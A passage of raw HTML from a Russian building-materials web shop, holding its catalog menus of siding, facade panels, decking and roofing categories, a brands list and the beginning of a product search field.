href="/category/fasadnye-paneli-1/stoun-khaus/">Ю-Пласт</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/ya-fasad/">GrandLine Я-фасад</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnye-paneli_1/">SteinDorf</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnyye-panyeli-aelit/">АЭЛИТ</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/nordside-1/">Nordside</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fineber-2/">FineBer</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/t-sajding-tekhosnastka/">Т-сайдинг (Техоснастка)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tekhnonikol/">ТЕХНОНИКОЛЬ</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tsokolnyy-sayding-dolomit/">Доломит</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/canada-ridge-1/">Canada Ridge</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tecos-imabel/">Tecos ImaBeL</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/royal-stone-1/">Royal Stone</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/vox-2/">VOX</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/komplektuyushchie-13/">Комплектующие</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="1468"><div class="c-catalog-columns-header"><a href="/category/fasadnye-termopaneli/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные Термопанели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/dolomit-3/">Доломит</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/stenolit-kitay-rossiya/">Стенолит (Китай-Россия)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/brusdecor/">BrusDecor</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/termopaneli-alyaska-rossiya/">Термопанели Аляска (Россия)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/fasadnye-termopaneli-zodiac/">Термопанели Zodiac</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="374"><div class="c-catalog-columns-header"><a href="/category/fibrotsement/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фиброцементный сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibra-plank/">Fibra Plank</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/panda/">Panda</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/sidwood/">SidWood</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fcs-group/">FCS Group</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibrostar/">Фибростар</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/byeteko/">БЕТЭКО</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kiriss-fasad/">Кирисс Фасад</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kanon-1/">КАНЬОН</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cedral/">Cedral</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cm-bord/">CM Bord</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/decover/">Decover</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/latonit/">Latonit</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/mirko/">Мирко</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="1539"><div class="c-catalog-columns-header"><a href="/category/fasadnaya-plitka-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадная плитка</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-premium/">Фасадная Плитка Docke Premium</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-docke-standard/">Фасадная Плитка Docke STANDARD</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-tekhnonikol/">Фасадная плитка Технониколь</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-simter/">Фасадная плитка Симтер</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="-1"><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/">Изделия из древесно-полимерного композита (ДПК)</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/nanowood-1/">NanoWood</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/gardenparkett-1/">GardenParkett</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckart-rossiya/">Deckart (Россия)</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/dolomit/">Доломит</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckron-darvolex/">Deckron/Darvolex</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/easydecking-1/">EasyDecking</a></div><div class="c-catalog-columns__subcategory"><a href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/">Ступени ДПК</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/easydecking/">EasyDecking</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/woodvex/">WOODVEX</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/savewood/">Savewood</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/sequoia/">SEQUOIA</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/cm-decking/">Cm Decking</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/nauticprime/">NauticPrime</a></div><div class="c-catalog-columns__subcategory"><a href="/category/stupeni-dpk-3/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/gryadki-dpk/">Грядки ДПК</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/gryadki-dpk/gryadki-klumby-kompostery-iz-dpk/">Грядки, клумбы, из ДПК</a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/">Для сада</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/podvesnye-kresla/">Подвесные кресла</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/komplekty-mebeli-s-divanami-iz-isk-rotanga-afina/">Комплекты мебели с диванами из ротанга AFINA</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/shatry/">Шатры</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/b-rattan-italiya/">B:rattan (Италия)</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/ulichnye-zonty/">Уличные зонты</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/italyanskie-shezlongi-nardi-alfa-omega-tropico-i-eden/">Итальянские шезлонги Nardi: Alfa, Omega Tropico и Eden</a></div><div class="c-catalog-columns__subcategory"><a href="/category/mebel-dlya-ulits/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/reguliruemye-opory/">Регулируемые опоры</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-kronex/">Регулируемые опоры Kronex</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-hilst-lift/">Регулируемые опоры HILST LIFT</a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/krovlya/">Кровля</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/myagkaya-krovlya/">Мягкая кровля</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepitsa-metall-profil/">Металлочерепица Металл профиль</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepica/">Металлочерепица Grand Line</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/vodostochnaya-sistema/">Водосточная система</a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/komplektuyushchie-12/">Комплектующие</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/cherdachnye-lestnitsy-s-lyukom-docke/">Чердачные лестницы с люком Docke</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/ventilyatsionnye-reshyotki/">Вентиляционные решётки</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/fasadnye-aksessuary-dolomit/">Фасадные Аксессуары Доломит декор</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-ekonom-dlya-saydinga/">Комплектующие Эконом для Сайдинга</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-dlya-caydinga-elit/">Комплектующие для cайдинга Элит</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/obreshetka/">Обрешетка</a></div><div class="c-catalog-columns__subcategory"><a href="/category/komplektuyushchie-12/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div></div></div></div></div><div class="c-header-dropdown-bar_brands-container"><div class="c-brands-dropdown"><div class="c-brands-catalog"><div class="c-block"><div class="c-block__header"><div class="c-brands-catalog__header-container"><div class="c-brands-catalog__header-text-container"><span class="c-header c-header_h4">Производители</span></div></div></div><div class="c-block__content"><div class="c-brands-catalog__columns"><div class="c-brands-catalog__column"><div class="c-brands-catalog__brands"><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">T</div><a class="c-link c-link_style_hover" href="/brand/terrapol/">Terrapol</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">W</div><a class="c-link c-link_style_hover" href="/brand/woodvex/">Woodvex</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">C</div><a class="c-link c-link_style_hover" href="/brand/cm-decking/">Cm Decking</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">D</div><a class="c-link c-link_style_hover" href="/brand/docke/">Docke</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">F</div><a class="c-link c-link_style_hover" href="/brand/faynag/">Faynag</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">G</div><a class="c-link c-link_style_hover" href="/brand/grand-line/">Grand Line</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">N</div><a class="c-link c-link_style_hover" href="/brand/nanowood/">NANOWOOD</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">C</div><a class="c-link c-link_style_hover" href="/brand/cedral/">Cedral</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Ю</div><a class="c-link c-link_style_hover" href="/brand/u-plast/">Ю-Пласт</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">D</div><a class="c-link c-link_style_hover" href="/brand/decover/">Decover</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">A</div><a class="c-link c-link_style_hover" href="/brand/aquasystem/">Aquasystem</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">D</div><a class="c-link c-link_style_hover" href="/brand/dortmax/">Dortmax</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">V</div><a class="c-link c-link_style_hover" href="/brand/vox/">VOX</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">E</div><a class="c-link c-link_style_hover" href="/brand/ecodecking/">Ecodecking</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">F</div><a class="c-link c-link_style_hover" href="/brand/fineber/">FineBer</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">H</div><a class="c-link c-link_style_hover" href="/brand/holzhof/">Holzhof</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">I</div><a class="c-link c-link_style_hover" href="/brand/iws/">IWS</a></div></div></div><div class="c-brands-catalog__column"><div class="c-brands-catalog__brands"><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">K</div><a class="c-link c-link_style_hover" href="/brand/kronex/">Kronex</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">L</div><a class="c-link c-link_style_hover" href="/brand/latonit/">Latonit</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">M</div><a class="c-link c-link_style_hover" href="/brand/mitten/">Mitten</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/multideck/">MultiDeck</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">N</div><a class="c-link c-link_style_hover" href="/brand/nilo/">Nilo</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/nordside/">Nordside</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">R</div><a class="c-link c-link_style_hover" href="/brand/royal-stone/">Royal Stone</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/rusdecking/">RusDecking</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">S</div><a class="c-link c-link_style_hover" href="/brand/savewood-seyvud/">Savewood</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/shinglas/">Shinglas</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">T</div><a class="c-link c-link_style_hover" href="/brand/tecos/">Tecos</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/tegola/">Tegola</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">V</div><a class="c-link c-link_style_hover" href="/brand/vinyl-on/">Vinyl-On</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">М</div><a class="c-link c-link_style_hover" href="/brand/yalta/">Мебель Yalta</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Z</div><a class="c-link c-link_style_hover" href="/brand/zodiac/">Zodiac</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">К</div><a class="c-link c-link_style_hover" href="/brand/kanyon/">КАНЬОН</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">А</div><a class="c-link c-link_style_hover" href="/brand/alta-profil/">Альта-профиль</a></div></div></div><div class="c-brands-catalog__column"><div class="c-brands-catalog__brands"><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/aelit/">Аэлит</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Д</div><a class="c-link c-link_style_hover" href="/brand/dachnyy/">Дачный</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/derevoplast/">ДеревоПласт</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/dolomit/">Доломит</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">М</div><a class="c-link c-link_style_hover" href="/brand/metall-profil/">Металл профиль</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">К</div><a class="c-link c-link_style_hover" href="/brand/kiriss-fasad/">Кирисс Фасад</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">М</div><a class="c-link c-link_style_hover" href="/brand/mirko/">Мирко</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Я</div><a class="c-link c-link_style_hover" href="/brand/ya-fasad/">Я-фасад</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">С</div><a class="c-link c-link_style_hover" href="/brand/sanada-ridge/">Саnada Ridge</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Т</div><a class="c-link c-link_style_hover" href="/brand/t-sayding-tehosnastka/">Т-сайдинг (Техоснастка)</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/tehnonikol/">Технониколь</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">B</div><a class="c-link c-link_style_hover" href="/brand/brusdecor/">BrusDecor</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">H</div><a class="c-link c-link_style_hover" href="/brand/hilst/">HILST</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">G</div><a class="c-link c-link_style_hover" href="/brand/grinderdeco/">GrinderDeco</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">П</div><a class="c-link c-link_style_hover" href="/brand/piks/">ПИКС</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">T</div><a class="c-link c-link_style_hover" href="/brand/tweet/">TWEET</a></div></div></div></div></div></div></div></div></div></div></div></div><div class="l-header__floating-bar"><div class="c-header-floating"><div class="l-container"><div class="c-header-floating__inner"><div class="c-header-floating__logo c-header-floating__logo_narrow"><a class="l-image-box l-image-box_contain" href="/"><img src="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" alt="Сайдинг77" /></a></div><div class="c-header-floating__shop"><div class="c-header-floating__catalog"><span class="c-button c-button_style_transparent c-header-floating__dropdown-btn" data-trigger_type="click"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="c-burger-icon" style="width:18px;height:12px"><span class="c-burger-icon__box"><span class="c-burger-icon__inner"></span></span></span></span><span class="l-icon-box__content">Каталог товаров</span></span></span></div><div class="c-header-floating__search"><div class="c-searchpro-wrapper  "><div class="js-searchpro__field-wrapper" id="searchpro-field-wrapper-697e91cce8c1e" >
		<div class="js-searchpro__field" style="display: none;">
	

	

	

	

	

	

	

<div class="searchpro__field"><div class="searchpro__field-container js-searchpro__field-container"><div class="searchpro__field-input-container"><input class="searchpro__field-input js-searchpro__field-input" autocomplete="off" placeholder="Поиск по товарам, категориям и производителям"/><div class="searchpro__field-clear-button js-searchpro__field-clear-button" style="display: none;"></div></div><div class="searchpro__field-categories-container"><input type="hidden" name="category_id" value="0" class="js-searchpro__field-category-input"/><div class="searchpro__field-categories-label js-searchpro__field-category-selector"><span>Все категории</span></div><ul class="searchpro__field-categories-list js-searchpro__field-categories-list"><li class="js-searchpro__field-category searchpro__field-category searchpro__field-category-all selected" data-id="0">Все категории</li><li class="js-searchpro__field-category searchpro__field-category" data-id="1528" title="Акции"><span>Акции</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1" title="Виниловый сайдинг"><span>Виниловый сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="39" title="Фасадные панели"><span>Фасадные панели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1468" title="Фасадные Термопанели"><span>Фасадные Термопанели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="374" title="Фиброцементный сайдинг"><span>Фиброцементный сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1539" title="Фасадная плитка"><span>Фасадная плитка</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="171" title="Изделия из древесно-полимерного композита (ДПК)"><span>Изделия из древесно-полимерного композита (ДПК)</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1476" title="Ступени ДПК"><span>Ступени ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1475" title="Грядки ДПК"><span>Грядки ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="753" title="Для сада"><span>Для сада</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="833" title="Регулируемые опоры"><span>Регулируемые 